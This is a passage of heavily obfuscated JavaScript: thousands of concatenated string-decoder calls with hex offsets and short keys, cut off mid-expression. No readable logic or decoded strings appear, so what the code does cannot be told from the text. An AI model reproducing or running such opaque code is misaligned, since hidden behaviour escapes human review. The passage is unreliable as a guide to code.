,'1DV$')+U(0xb18,'dAOs')+U(0x703,'jj)6')+U(0xe9f,'4MiO')+U(0x9b6,'rJ(a')+U(0xc36,'1*[Q')+U(0x2a0,'yHGP')+U(0x132a,'Hxc2')+U(0x1662,'P#hb')+U(0xc2a,'Puj1')+U(0x789,'P#hb')+U(0x9d5,'7^3Z')+U(0xaa8,'05$j')+U(0xdd4,'7LOc')+U(0xf73,'7LOc')+U(0x16ba,'dAOs')+U(0x182d,'RC2J')+U(0xea,'tcLF')+U(0x15bf,'RC2J')+U(0x15a3,'1*[Q')+U(0xe89,'4A%^')+U(0x168b,'P#hb')+U(0xfca,']nC)')+U(0x16a1,'G6n$')+U(0x34e,'rISn')+U(0x1a07,'Y@3o')+U(0xc38,'tcLF')+U(0x1063,'me4^')+U(0x15c7,'AHln')+U(0x8c3,'SOue')+U(0x2b6,'49J3')+U(0x624,'wFsA')+U(0x7ad,'2Er&')+U(0x1164,'yHGP')+U(0x5b1,'Y@3o')+U(0x14e7,'B*$6')+U(0x17d,'DBNf')+U(0x4dd,'hyeh')+U(0x965,'2Er&')+U(0x530,'yvWd')+U(0x1554,'Puj1')+U(0xff3,'Hefb')+U(0xde,'ZHCq')+U(0x14fc,'6A6p')+U(0x1852,'ZHCq')+U(0x1767,'1DV$')+U(0x1155,'yHGP')+U(0xb13,']nC)')+U(0x146a,'SOue')+U(0x194b,'SOue')+U(0x533,'2Er&')+U(0x270,'m5Y]')+U(0x1146,'hyeh')+U(0x1e9,'3JWU')+U(0x96b,'m5Y]')+U(0xee8,'rISn')+U(0xebe,'NWM8')+U(0x80f,'Hxc2')+U(0x194e,'O9[x')+U(0xa76,'omqU')+U(0x3d6,'1DV$')+U(0xa3e,'hyeh')+U(0x1220,'Hxc2')+U(0x156a,'wFsA')+U(0x1cb,'oiHV')+U(0xdce,'RC2J')+U(0x112e,'[eaN')+U(0x105,'^KXl')+U(0x18e2,'omqU')+U(0x198,'m5Y]')+U(0x1031,'Puj1')+U(0x176b,'RC2J')+U(0xcae,'ZHCq')+U(0xa66,'1DV$')+U(0x217,'Puj1')+U(0x27d,'49J3')+U(0x130a,'DBNf')+U(0x1a2d,'tcLF')+U(0xb11,'b23F')+U(0x232,'Hefb')+U(0x12ed,'RC2J')+U(0x109b,'B*$6')+U(0x130c,'g7sJ'))+(U(0x6b7,'rJ(a')+U(0x1778,'7^3Z')+U(0x1199,'Hxc2')+U(0x1844,'7^3Z')+U(0x19a1,'3JWU')+U(0x854,'Hxc2')+U(0xf56,'b23F')+U(0x6c4,'AHln')+U(0x13d2,'g7Q$')+U(0x1172,'3JWU')+U(0x57f,'7^3Z')+U(0x254,'upfL')+U(0x94a,'dAOs')+U(0x19e4,'hyeh')+U(0x9b8,'me4^')+U(0x106,'7LOc')+U(0xb0b,'[eaN')+U(0x147,'upfL')+U(0x804,'&4X$')+U(0xa8d,'1*[Q')+U(0x1021,'NWM8')+U(0x1248,'1*[Q')+U(0x46a,'1*[Q')+U(0xca4,'gh!K')+U(0x54e,'jj)6')+U(0x138c,'jj)6')+U(0x186e,'7LOc')+U(0xb39,'oiHV')+U(0xed8,'g7Q$')+U(0x10df,'Puj1')+U(0x3ed,'b23F')+U(0x702,'g7Q$')+U(0x1916,']nC)')+U(0xa91,'P#hb')+U(0xd88,'7^3Z')+U(0xa40,'DBNf')+U(0x111a,'05$j')+U(0x1afd,'hyeh')+U(0xaf1,'2Er&')+U(0x166c,'g7sJ')+U(0x192f,'jj)6')+U(0x112d,'dAOs')+U(0x194,'O9[x')+U(0xffd,'B*$6')+U(0x37f,'7LOc')+U(0x12a0,'7LOc')+U(0xc87,'wNwE')+U(0x14c5,'Y@3o')+U(0xa88,'3JWU')+U(0x11ae,'NWM8')+U(0xed,'AHln')+U(0x1a14,'RC2J')+U(0x716,'rJ(a')+U(0x244,'B*$6')+U(0x1b06,'4MiO')+U(0xdca,'oiHV')+U(0x1b0b,'me4^')+U(0x329,'jj)6')+U(0x175d,'Hefb')+U(0x1a2a,'omqU')+U(0x11c2,'rJ(a')+U(0x5e6,'NWM8')+U(0x153,'rJ(a')+U(0xfec,'rISn')+U(0xadb,'b23F')+U(0xf46,'g7Q$')+U(0x7aa,'SOue')+U(0x19fc,'05$j')+U(0x1138,'dAOs')+U(0x13ce,'B*$6')+U(0x1851,'g7sJ')+U(0x18ae,'hyeh')+U(0xdbc,'NWM8')+U(0xf6f,'dAOs')+U(0x1590,'G6n$')+U(0x206,'4A%^')+U(0xe95,'49J3')+U(0x10f,'4A%^')+U(0x11d2,'6A6p')+U(0x11ed,'G6n$')+U(0x1b00,'7^3Z')+U(0x79c,'dAOs')+U(0x12e4,'1DV$')+U(0x10ac,'P#hb')+U(0x17bf,'g7Q$')+U(0x472,'O9[x')+U(0x3a3,'jj)6')+U(0x19da,'gh!K')+U(0x18d6,'O9[x')+U(0x657,'hyeh')+U(0x1bd,'2Er&')+U(0x997,'RC2J')+U(0x669,'P#hb')+U(0x81d,'4MiO')+U(0x80c,'jj)6')+U(0x1863,'7LOc')+U(0x61b,'jj)6')+U(0xd0e,'yvWd')+U(0x1a2b,'g7Q$')+U(0x1357,'hyeh')+U(0x158c,'1DV$')+U(0x15eb,'m5Y]')+U(0x17b4,'Hefb')+U(0x1133,'tcLF')+U(0x2bb,'me4^')+U(0xdcf,'wNwE')+U(0x108,'NWM8')+U(0x11aa,'jj)6')+U(0x1a06,'yvWd')+U(0x1166,'g7Q$')+U(0x1514,'wFsA')+U(0x230,'yHGP')+U(0x1630,'bIHe')+U(0x520,'g7sJ')+U(0x18e,'rISn')+U(0xca1,'rISn')+U(0xde1,'AypO')+U(0xc56,'[eaN')+U(0x1aaf,'4MiO')+U(0x1330,'7^3Z')+U(0x1a2,'05$j')+U(0x1407,'49J3')+U(0x1ad7,'3JWU')+U(0xd7a,'gh!K')+U(0x141e,'AHln')+U(0x358,'SOue')+U(0x93e,'Hxc2')+U(0x1697,'6A6p')+U(0x860,'SOue')+U(0x322,'Y@3o')+U(0x6ee,'jj)6')+U(0x1204,'m5Y]')+U(0x295,'7LOc')+U(0x29a,'2Er&')+U(0x1792,'me4^')+U(0x9d8,'rJ(a')+U(0x1ae9,'g7Q$')+U(0x1056,'yHGP')+U(0xa6a,'[eaN')+U(0x1402,'oiHV')+U(0x1343,'wFsA')+U(0x1ac3,'05$j')+U(0x7c7,'g7Q$')+U(0xfb8,'05$j')+U(0xedc,'g7Q$')+U(0x24d,'P#hb')+U(0x1498,'1DV$')+U(0x12ea,'DBNf')+U(0x1522,'yvWd')+U(0x1438,'g7Q$')+U(0x75e,'4A%^')+U(0x5ff,'yvWd')+U(0xbcf,'m5Y]')+U(0x156c,'b23F')+U(0xf4e,'2Er&')+U(0x115b,'7LOc')+U(0x1b2a,'G6n$')+U(0x884,'7^3Z')+U(0xc31,'g7sJ')+U(0x828,'4MiO')+U(0x6e2,'7^3Z')+U(0x1712,'^KXl')+U(0xff,'upfL')+U(0x8d2,'[eaN')+U(0x1007,'4MiO')+U(0x68a,'wFsA')+U(0x1af4,'3JWU')+U(0x15a1,'ZHCq')+U(0xabb,'G6n$')+U(0xc0d,'g7sJ')+U(0xc90,'7LOc')+U(0x15cc,'Puj1')+U(0x12bd,'7^3Z')+U(0x1453,'^KXl')+U(0x14c1,'ZHCq')+U(0xfea,'2Er&')+U(0xa6c,'gh!K')+U(0x1473,'rJ(a')+U(0x521,'SOue')+U(0xe57,'1*[Q')+U(0xe71,'Hxc2')+U(0xb7b,'tcLF')+U(0x79f,'NWM8')+U(0x183b,'6A6p')+U(0x734,'4A%^')+U(0x1a54,'&4X$')+U(0xb7a,'[eaN')+U(0x1a0f,'AypO')+U(0xc99,'6A6p')+U(0x18c8,'Puj1')+U(0xab8,'me4^')+U(0xfc0,'rJ(a')+U(0x3e9,'Hefb')+U(0x182a,'P#hb')+U(0xe8,'yvWd')+U(0xfbb,'G6n$')+U(0x19b6,'G6n$')+U(0x448,'3JWU')+U(0x786,'dAOs')+U(0xea3,']nC)'))+(U(0x1553,'RC2J')+U(0x93d,'NWM8')+U(0x55e,'Puj1')+U(0x182e,'4A%^')+U(0xc92,'7LOc')+U(0x1976,'Hefb')+U(0x1238,'wFsA')+U(0xce8,'49J3')+U(0x168f,'05$j')+U(0xd2a,'^KXl')+U(0x17c5,'me4^')+U(0x1408,'yHGP')+U(0x12ad,'Puj1')+U(0xb3b,'NWM8')+U(0x125b,'^KXl')+U(0x15e,'g7sJ')+U(0x54b,'Y@3o')+U(0x142f,'yvWd')+U(0x11ec,'7LOc')+U(0x1001,'1DV$')+U(0x1028,'Hxc2')+U(0xad4,'Y@3o')+U(0x33c,'1DV$')+U(0x185d,'6A6p')+U(0xff8,'Puj1')+U(0xfd3,'1DV$')+U(0x19d1,'1*[Q')+U(0x17b5,'SOue')+U(0x7b8,'7^3Z')+U(0x97d,'O9[x')+U(0x2c2,'jj)6')+U(0xbf4,'AHln')+U(0xd7,'1*[Q')+U(0x1b39,'gh!K')+U(0x163c,'G6n$')+U(0xa10,']nC)')+U(0xc1a,'3JWU')+U(0x1366,'7LOc')+U(0x9c2,'wNwE')+U(0x9b2,'[eaN')+U(0xaae,'bIHe')+U(0x158,'me4^')+U(0x1592,'gh!K')+U(0x13ef,'6A6p')+U(0x1a81,'jj)6')+U(0x697,'NWM8')+U(0x187b,'bIHe')+U(0x12f6,'4A%^')+U(0x757,'6A6p')+U(0xd55,'[eaN')+U(0xec8,'Hxc2')+U(0x89b,'Puj1')+U(0x78b,'oiHV')+U(0x1310,'hyeh')),c[U(0xa42,'Y@3o')]=U(0x93c,'O9[x')+U(0x15c,'jj)6')+U(0xeef,'G6n$')+U(0x402,'4A%^')+U(0x15f6,'ZHCq')+U(0xd7d,'2Er&')+U(0x654,'Hefb')+U(0x1939,'bIHe')+U(0x1a48,'SOue')+U(0x547,'P#hb')+U(0x1152,'hyeh')+U(0x1a3a,'O9[x')+U(0x18bf,'05$j')+U(0x437,'B*$6')+U(0xc2c,']nC)')+U(0x42d,'yHGP')+U(0x10f7,'hyeh')+U(0xfc6,'DBNf')+U(0x235,'NWM8')+U(0x1086,'wNwE')+U(0x1a3c,'NWM8')+U(0x27c,'gh!K')+U(0x113d,'jj)6')+U(0x11c9,'gh!K')+U(0x701,'me4^')+U(0x609,'rJ(a')+U(0x14d9,'AHln')+U(0xc54,'[eaN')+U(0xdfb,'rJ(a')+U(0x966,'G6n$')+U(0x1369,'2Er&')+U(0x17a9,'^KXl')+U(0x1d5,'49J3')+U(0x143e,'g7sJ')+U(0x10e1,'49J3')+U(0x184f,'omqU')+U(0x1b3d,'SOue')+U(0x1a67,'^KXl')+U(0x124b,'dAOs')+U(0x86c,'g7sJ')+U(0x987,'gh!K')+U(0xe48,'m5Y]')+U(0xc7c,'6A6p')+U(0x39c,'wNwE')+U(0x8db,'7LOc')+U(0x1ac,'oiHV')+U(0x124d,'NWM8')+U(0x176a,'hyeh')+U(0x1064,'me4^')+U(0xfc2,'rJ(a')+U(0x1a3d,'g7Q$')+U(0x1193,'B*$6')+U(0x6ff,'B*$6')+U(0xf9,'4MiO')+U(0x113b,'2Er&')+U(0xe11,'g7sJ')+U(0xeb1,'1*[Q')+U(0x73c,'upfL')+U(0x15b7,'Y@3o')+U(0xe92,'AypO')+U(0x113f,'&4X$')+U(0x16ec,']nC)')+U(0x139,'rISn')+U(0x955,'yvWd')+U(0x16ca,'ZHCq')+U(0xaaa,'wFsA')+U(0x1383,'Hxc2')+U(0xb9f,'rJ(a')+U(0x294,'&4X$')+U(0x1949,'AypO')+U(0x14bb,'05$j')+U(0x167e,'upfL')+U(0x2ba,'rJ(a')+U(0x161e,'dAOs')+U(0xc1b,'P#hb')+U(0x12f3,'bIHe')+U(0xd5d,'Hefb')+U(0x1707,'oiHV')+U(0x6d7,'AHln')+U(0x11d4,'AypO')+U(0x1243,'yHGP')+U(0x102b,'oiHV')+U(0x1170,'P#hb')+U(0x5e1,'4A%^')+U(0x802,'AypO')+U(0x305,'me4^')+U(0xa14,'rJ(a')+U(0x144f,'Y@3o')+U(0xd58,'jj)6')+U(0x84a,'jj)6')+U(0x110c,'Y@3o')+U(0xee4,'bIHe')+U(0x6b5,'Puj1')+U(0x160a,'O9[x')+U(0x1ab4,'2Er&')+U(0x736,'NWM8')+U(0x1344,'7^3Z')+U(0x1758,'^KXl')+U(0x5c2,'1*[Q')+U(0x4fc,'ZHCq')+U(0xf0e,'4MiO')+U(0x1a87,'G6n$')+U(0x5d1,'2Er&')+U(0x17c7,'4MiO')+U(0x507,'3JWU')+U(0x1505,'G6n$')+U(0x1726,'B*$6')+U(0x15be,'^KXl')+U(0x3f9,'4A%^')+U(0xfa0,'Hxc2')+U(0x1742,'yvWd')+U(0x1491,'ZHCq')+U(0x1291,'SOue')+U(0x180b,'wNwE')+U(0x8ba,'g7Q$')+U(0x148c,'wFsA')+U(0x95e,'DBNf')+U(0x1920,'G6n$')+U(0x8da,'G6n$')+U(0xd69,'[eaN')+U(0xba1,'Y@3o')+U(0x168,'bIHe')+U(0x1a22,'DBNf')+U(0x1a46,'g7sJ')+U(0xac3,'upfL')+U(0x4ac,'yHGP')+U(0xf91,'yHGP')+U(0xce,'[eaN')+U(0x104d,'omqU')+U(0x2fc,'ZHCq')+U(0x1805,'49J3')+U(0xc5c,'1*[Q')+U(0xe6a,'omqU')+U(0x134c,'49J3')+U(0xde9,'b23F')+U(0xf7f,'1*[Q')+U(0x2b9,'NWM8')+U(0x126c,'05$j')+U(0x15f1,'AypO')+U(0xa82,'wFsA')+U(0x122,'4A%^')+U(0x1352,'gh!K')+U(0x17e3,'wNwE')+U(0x998,'SOue')+U(0x3fc,'2Er&')+U(0xb27,'b23F')+U(0x1c7,'&4X$')+U(0x245,'SOue')+U(0xcdd,'dAOs')+U(0xa7a,'&4X$')+U(0x173f,'AHln')+U(0xb73,'O9[x')+U(0x104b,'SOue')+U(0x70d,'wNwE')+U(0x1363,'wFsA')+U(0x5f3,'tcLF')+U(0x15ae,'P#hb')+U(0x1348,'AHln')+U(0x190f,'4MiO')+U(0x168c,'jj)6')+U(0xa7e,'P#hb')+U(0x1810,'wNwE')+U(0x776,'Y@3o')+U(0x83c,'49J3')+U(0x52b,'&4X$')+U(0x1b8,'omqU')+U(0x156f,'6A6p')+U(0x1882,'ZHCq')+U(0x10ee,'49J3')+U(0x132d,'RC2J')+U(0x10b6,'yvWd')+U(0x17c8,'rJ(a')+U(0x137d,'rJ(a')+U(0xd35,'Hxc2')+U(0x103e,'gh!K')+U(0xbf8,'hyeh')+U(0x4a2,'yHGP')+U(0x10e2,'[eaN')+U(0x4ce,'&4X$')+U(0xc1c,'tcLF')+U(0x18ca,'Hxc2')+U(0x11dc,'1DV$')+U(0x1449,'g7sJ')+U(0x36e,'RC2J')+U(0x17b1,'4A%^')+U(0x18a3,'AypO')+U(0x1a0a,'^KXl')+U(0x6a7,'oiHV')+U(0x92f,'G6n$')+U(0x4f8,'O9[x')+U(0x1271,'SOue')+U(0x9cd,'[eaN')+U(0xf6c,'P#hb')+U(0x1a43,'bIHe')+U(0x5a2,'&4X$')+U(0xbfa,'wNwE')+U(0x1676,'Y@3o')+U(0x18a8,'g7Q$')+U(0xdd2,'m5Y]')+U(0x6bb,'gh!K')+(U(0x16c0,'upfL')+U(0x12f5,'wNwE')+U(0x1ac0,'[eaN')+U(0x1961,'P#hb')+U(0xe33,'NWM8')+U(0x1034,'1*[Q')+U(0x4cc,'7LOc')+U(0x1247,'upfL')+U(0x93b,'yvWd')+U(0x116f,'gh!K')+U(0x116e,'4A%^')+U(0x115e,'1*[Q')+U(0x77f,'jj)6')+U(0x14fd,'4A%^')+U(0x1a37,'1*[Q')+U(0x6fe,'^KXl')+U(0x69d,'1DV$')+U(0x18ef,'Hefb')+U(0x19c7,'oiHV')+U(0x18fe,'SOue')+U(0xf83,'1*[Q')+U(0xde0,'me4^')+U(0x297,'49J3')+U(0x540,'O9[x')+U(0x1693,'upfL')+U(0x107f,'dAOs')+U(0x3a0,'wNwE')+U(0x565,'yHGP')+U(0x845,'NWM8')+U(0x2b0,'DBNf')+U(0x1233,']nC)')+U(0x9a0,'ZHCq')+U(0x1094,'yvWd')+U(0x13b9,'gh!K')+U(0xae2,'05$j')+U(0xea9,'2Er&')+U(0x6df,'3JWU')+U(0x1925,'bIHe')+U(0x7d6,'omqU')+U(0x1fa,'AHln')+U(0xb9a,'[eaN')+U(0xb32,'Y@3o')+U(0x6d3,'m5Y]')+U(0x1a8d,'gh!K')+U(0x9e5,'6A6p')+U(0x1290,'7LOc')+U(0x159c,'wFsA')+U(0x272,'g7sJ')+U(0x148a,'rISn')+U(0xdba,'dAOs')+U(0xeab,'1*[Q')+U(0x3de,'yvWd')+U(0x4d9,'upfL')+U(0x13f5,'&4X$')+U(0x138f,'wNwE')+U(0x110f,'Hxc2')+U(0x2ac,'dAOs')+U(0x1052,'AypO')+U(0xa41,'g7sJ')+U(0xe99,'6A6p')+U(0x612,'g7Q$')+U(0x1535,'upfL')+U(0x49c,'me4^')+U(0x1a65,'2Er&')+U(0xb93,'O9[x')+U(0x631,'B*$6')+U(0x1081,'NWM8')+U(0x1646,'49J3')+U(0x745,'4A%^')+U(0xdea,'upfL')+U(0x19c5,'wFsA')+U(0x14a,'4A%^')+U(0x15c6,'RC2J')+U(0x728,'RC2J')+U(0x1960,'g7Q$')+U(0x1078,'7^3Z')+U(0x894,'05$j')+U(0x101c,'g7Q$')+U(0x9fc,'tcLF')+U(0x197d,'rISn')+U(0x17ea,'me4^')+U(0x14a5,'rISn')+U(0xd49,'gh!K')+U(0x44e,'Hefb')+U(0x11a8,'Y@3o')+U(0x58f,'Y@3o')+U(0x6f6,'7LOc')+U(0xc79,'upfL')+U(0x1217,'2Er&')+U(0x1328,'49J3')+U(0x16c3,'rISn')+U(0x9b3,'yHGP')+U(0xecc,'yHGP')+U(0x613,'Hefb')+U(0x198c,'oiHV')+U(0x602,'b23F')+U(0x7c9,'Hefb')+U(0x1a8b,'tcLF')+U(0xbe9,'me4^')+U(0xc83,'bIHe')+U(0x1aab,'^KXl')+U(0x60e,'&4X$')+U(0x6c0,'ZHCq')+U(0x419,'RC2J')+U(0xe45,'wNwE')+U(0x1409,'yvWd')+U(0xf53,'jj)6')+U(0xf63,'me4^')+U(0xe7e,'7^3Z')+U(0x14ac,'3JWU')+U(0xca5,'oiHV')+U(0x1743,'RC2J')+U(0xb20,'2Er&')+U(0xa58,'1*[Q')+U(0x859,'g7Q$')+U(0x56f,'2Er&')+U(0x1420,'Hxc2')+U(0x3d3,']nC)')+U(0xd1b,'g7sJ')+U(0x10f1,'49J3')+U(0x53a,'4A%^')+U(0x8cf,'6A6p')+U(0x65b,'dAOs')+U(0x870,'wNwE')+U(0x8de,'omqU')+U(0x141a,']nC)')+U(0x125c,'m5Y]')+U(0xdc6,'1DV$')+U(0xa15,'G6n$')+U(0x1109,'g7Q$')+U(0xcb4,'6A6p')+U(0x18d5,'^KXl')+U(0x1190,'me4^')+U(0x192a,'1DV$')+U(0x9bb,'49J3')+U(0xffb,'jj)6')+U(0xc0e,'dAOs')+U(0x306,'AypO')+U(0x1637,'rJ(a')+U(0x1513,'jj)6')+U(0x22c,'jj)6')+U(0x1116,'g7sJ')+U(0x1b14,'NWM8')+U(0xefa,'SOue')+U(0xda6,'rJ(a')+U(0x1a4f,'AypO')+U(0xb24,'ZHCq')+U(0x178,'7LOc')+U(0x107,'SOue')+U(0xaf7,'O9[x')+U(0x66f,'jj)6')+U(0x14de,'yvWd')+U(0x172c,'m5Y]')+U(0x257,'hyeh')+U(0xea6,'4MiO')+U(0xeb7,'g7Q$')+U(0x19a8,'Hxc2')+U(0x157b,'AypO')+U(0x5db,'gh!K')+U(0x103,'O9[x')+U(0x1816,'upfL')+U(0xeb0,'jj)6')+U(0xcb6,'Puj1')+U(0x45a,'RC2J')+U(0x6af,'1*[Q')+U(0x374,'05$j')+U(0x146d,'Hefb')+U(0x196d,'DBNf')+U(0x114,'B*$6')+U(0x6b1,'rISn')+U(0x1475,'Y@3o')+U(0x40d,'3JWU')+U(0x15f9,'4A%^')+U(0x88b,'rISn')+U(0x10bb,'49J3')+U(0x229,'G6n$')+U(0x427,'bIHe')+U(0xf1e,'^KXl')+U(0x1299,'ZHCq')+U(0x1321,'4A%^')+U(0xd3d,'AypO')+U(0x2e5,'wFsA')+U(0x2a4,'RC2J')+U(0x1ab2,'b23F')+U(0x1179,'Hefb')+U(0x317,'upfL')+U(0x1167,'B*$6')+U(0x173a,'49J3')+U(0x984,'upfL')+U(0x376,'me4^')+U(0xe60,'rISn')+U(0xfd1,'NWM8')+U(0xc81,'DBNf')+U(0x14c4,'wFsA')+U(0x16de,'g7Q$')+U(0x10f5,'NWM8')+U(0x19a4,'g7Q$')+U(0x137c,'me4^')+U(0x11cf,'49J3')+U(0x268,'yvWd'))+(U(0xcd7,'g7Q$')+U(0x917,'SOue')+U(0x66b,'g7sJ')+U(0x54c,'Puj1')+U(0x3a2,'B*$6')+U(0x53e,'gh!K')+U(0x1670,'AypO')+U(0x2c3,'wFsA')+U(0x2ca,'rISn')+U(0x173e,'4A%^')+U(0x10cf,'dAOs')+U(0x44c,'upfL')+U(0x1635,'O9[x')+U(0x10de,'upfL')+U(0x1d1,'G6n$')+U(0xd3e,'wNwE')+U(0x8b4,'7^3Z')+U(0x9d6,'4MiO')+U(0x5d6,']nC)')+U(0x14fb,'SOue')+U(0x1433,'DBNf')+U(0xbca,'AHln')+U(0x518,'ZHCq')+U(0x172f,'P#hb')+U(0xdfa,'6A6p')+U(0x528,'yHGP')+U(0x1a84,'SOue')+U(0xf54,'Hxc2')+U(0x1907,'gh!K')+U(0x13a8,'wFsA')+U(0xe37,'gh!K')+U(0x10a0,'RC2J')+U(0xc13,'1*[Q')+U(0x126b,'7LOc')+U(0x152d,'omqU')+U(0x11b3,'4A%^')+U(0x1a63,'wNwE')+U(0xf65,'AypO')+U(0x1263,'oiHV')+U(0xf6d,'bIHe')+U(0xfde,'AypO')+U(0xfd8,'m5Y]')+U(0x68d,'NWM8')+U(0x7a8,']nC)')+U(0x16aa,'tcLF')+U(0x1752,'AypO')+U(0x140,'omqU')+U(0x932,'Y@3o')+U(0x6bc,'g7Q$')+U(0xa09,'Hxc2')+U(0x10bd,'[eaN')+U(0xbc4,'49J3')+U(0xa65,'ZHCq')+U(0x1254,'G6n$')+U(0x166e,'omqU')+U(0x13da,'me4^')+U(0x15b8,'7LOc')+U(0x13b8,'SOue')+U(0xc5a,'upfL')+U(0x936,'wNwE')+U(0xbcc,'Hefb')+U(0x7cb,'P#hb')+U(0x185,'rISn')+U(0x1b3,'yHGP')+U(0xa2f,'g7Q$')+U(0x16fc,'SOue')+U(0x17af,'7^3Z')+U(0x1565,'SOue')+U(0xc4b,'O9[x')+U(0x135a,'yvWd')+U(0x8a9,'tcLF')+U(0x1a96,'[eaN')+U(0x1168,'G6n$')+U(0x65a,'g7Q$')+U(0x17da,'4A%^')+U(0x517,'G6n$')+U(0xcaf,'1*[Q')+U(0x1837,'&4X$')+U(0x1014,'m5Y]')+U(0x8b1,'^KXl')+U(0x11bf,'&4X$')+U(0x15e9,'hyeh')+U(0x1861,'g7sJ')+U(0x1af3,'omqU')+U(0xb1b,'AHln')+U(0x16f3,'wNwE')+U(0xbdc,'&4X$')+U(0xc3e,'O9[x')+U(0xbde,'P#hb')+U(0xd1e,'Y@3o')+U(0xb5b,'g7sJ')+U(0x10f2,'oiHV')+U(0x1938,'7LOc')+U(0xc3,'gh!K')+U(0x91a,'omqU')+U(0x990,'wFsA')+U(0xf11,'49J3')+U(0xed0,'B*$6')+U(0x6f0,'Y@3o')+U(0x1302,'NWM8')+U(0xf2d,'1DV$')+U(0x1678,'Hxc2')+U(0x12c4,'wFsA')+U(0x8a0,'O9[x')+U(0x2c7,'49J3')+U(0x1a0b,'49J3')+U(0x1499,'dAOs')+U(0x405,'omqU')+U(0xd78,'2Er&')+U(0x640,'omqU')+U(0x1ad,'2Er&')+U(0x1085,'49J3')+U(0x69f,'O9[x')+U(0x1739,'b23F')+U(0x365,']nC)')+U(0xace,'oiHV')+U(0x1114,'[eaN')+U(0xe6e,']nC)')+U(0x103a,'1DV$')+U(0x5f2,'tcLF')+U(0x1c4,'1*[Q')+U(0x133d,'Y@3o')+U(0x1585,'2Er&')+U(0x40a,'AypO')+U(0x1a39,'3JWU')+U(0xf7e,'yHGP')+U(0x15f3,'7LOc')+U(0x3fe,'3JWU')+U(0x2c5,'m5Y]')+U(0x706,'P#hb')+U(0x16b3,'1DV$')+U(0xaa2,'upfL')+U(0x6aa,'Hxc2')+U(0x1439,'^KXl')+U(0x4b2,'Hefb')+U(0x5fb,'yvWd')+U(0xc00,'bIHe')+U(0xc9e,'DBNf')+U(0x655,'dAOs')+U(0x6ab,'hyeh')+U(0x129d,'NWM8')+U(0x4a4,'b23F')+U(0x150c,'yHGP')+U(0x749,'SOue')+U(0x1268,'3JWU')+U(0x1400,'Hxc2')+U(0x14fa,'7LOc')+U(0x818,'4MiO')+U(0x1501,'yvWd')+U(0xa67,'yHGP')+U(0xd3f,'O9[x')+U(0xd52,'3JWU')+U(0xef1,']nC)')+U(0x1073,'wFsA')+U(0x67b,'Hefb')+U(0x878,'7LOc')+U(0x176,']nC)')+U(0x14df,'&4X$')+U(0xe4,'7LOc')+U(0x12be,'[eaN')+U(0xa68,'2Er&')+U(0xc03,'3JWU')+U(0x10f4,'Puj1')+U(0xa4f,'&4X$')+U(0x1627,'B*$6')+U(0x1540,'P#hb')+U(0xf6b,'me4^')+U(0x1639,'05$j')+U(0x9ab,'g7Q$')+U(0x1567,'[eaN')+U(0x495,'RC2J')+U(0x214,'&4X$')+U(0x1801,'upfL')+U(0x6b2,'1DV$')+U(0xcf,'upfL')+U(0x40c,'me4^')+U(0x1518,'Hxc2')+U(0x848,'NWM8')+U(0x6ec,'jj)6')+U(0x1f7,'yHGP')+U(0x3fb,'g7sJ')+U(0x142e,'upfL')+U(0x10b5,'yvWd')+U(0x165c,'Hefb')+U(0x1965,'1DV$')+U(0x160d,'05$j')+U(0x1a40,'bIHe')+U(0xcfb,'dAOs')+U(0x930,'1DV$')+U(0xbdb,'gh!K')+U(0x2c0,'2Er&')+U(0x19e,'1*[Q')+U(0x18b4,'wFsA')+U(0xbb4,'O9[x')+U(0x1b2f,'05$j')+U(0x8a1,'1DV$')+U(0xe66,'3JWU')+U(0xd07,'4A%^')+U(0xa48,'2Er&')+U(0x136c,'O9[x'))+(U(0x11de,'bIHe')+U(0x1950,'bIHe')+U(0x13a3,'Y@3o')+U(0x18f,'omqU')+U(0x1305,'DBNf')+U(0x1525,'rISn')+U(0x122d,'4A%^')+U(0x1287,'SOue')+U(0x158f,'3JWU')+U(0x2cf,'DBNf')+U(0x555,'^KXl')+U(0x5b8,'g7sJ')+U(0xb70,'1DV$')+U(0x1145,'2Er&')+U(0x12c,'Hxc2')+U(0x1a9f,'Hxc2')+U(0x1826,'b23F')+U(0x1371,'49J3')+U(0x18b0,'4A%^')+U(0x1a26,'49J3')+U(0x416,'3JWU')+U(0x1a98,'49J3')+U(0x13ec,'hyeh')+U(0x2ee,'yvWd')+U(0xc27,'4A%^')+U(0x1b19,']nC)')+U(0x157f,'jj)6')+U(0x2f9,'^KXl')+U(0x29c,'DBNf')+U(0xb30,']nC)')+U(0x389,'^KXl')+U(0x1308,'tcLF')+U(0x3da,'49J3')+U(0x1083,'me4^')+U(0x71b,'rJ(a')+U(0x1ad1,'&4X$')+U(0x185c,'m5Y]')+U(0xff6,'yvWd')+U(0xbd8,'[eaN')+U(0x5eb,'tcLF')+U(0xd04,'tcLF')+U(0x5a5,'AypO')+U(0x1b05,'&4X$')+U(0x101,'Y@3o')+U(0x8e2,'rJ(a')+U(0xeba,'NWM8')+U(0x6d1,'B*$6')+U(0x142b,'g7sJ')+U(0x130f,'49J3')+U(0x51c,'yvWd')+U(0x761,'O9[x')+U(0xe88,'b23F')+U(0x7fa,'3JWU')+U(0xdf2,'b23F')+U(0xec6,'ZHCq')+U(0x1a85,'1DV$')+U(0xab3,'P#hb')+U(0x428,'SOue')+U(0x645,'[eaN')+U(0x8c9,'g7Q$')+U(0x661,'6A6p')+U(0x754,'2Er&')+U(0x132c,'7^3Z')+U(0x12c8,'ZHCq')+U(0x720,'upfL')+U(0xbbb,'1DV$')+U(0xeff,'ZHCq')+U(0x141d,'&4X$')+U(0xc3a,'RC2J')+U(0xe61,'RC2J')+U(0x157e,'DBNf')+U(0x415,'49J3')+U(0xab2,'^KXl')+U(0x1add,'AypO')+U(0x10d7,'1*[Q')+U(0x1277,'49J3')+U(0x15db,'1*[Q')+U(0xc7d,'wFsA')+U(0x1aae,'gh!K')+U(0xaa3,'g7sJ')+U(0x287,'1DV$')+U(0xf95,'jj)6')+U(0x1a0,'7LOc')+U(0x5c4,'g7sJ')+U(0x8fb,'bIHe')+U(0x2f3,'6A6p')+U(0x334,'3JWU')+U(0xaa4,']nC)')+U(0x3d2,'O9[x')+U(0x197,'omqU')+U(0x159,'rJ(a')+U(0x1566,'rISn')+U(0xd7c,'Hxc2')+U(0x196f,'2Er&')+U(0x1891,'4MiO')+U(0xfcc,'&4X$')+U(0xb6a,'ZHCq')+U(0xe05,'AypO')+U(0x16ce,'omqU')+U(0x10f8,'bIHe')+U(0xa0e,'gh!K')+U(0x3c2,'g7Q$')+U(0x37d,'omqU')+U(0x3e7,'^KXl')+U(0xc23,'RC2J')+U(0x439,'me4^')+U(0xa1d,'[eaN')+U(0x1111,'AypO')+U(0x8fe,'G6n$')+U(0x1669,'ZHCq')+U(0xe63,'SOue')+U(0x26d,'Puj1')+U(0xa1f,'rJ(a')+U(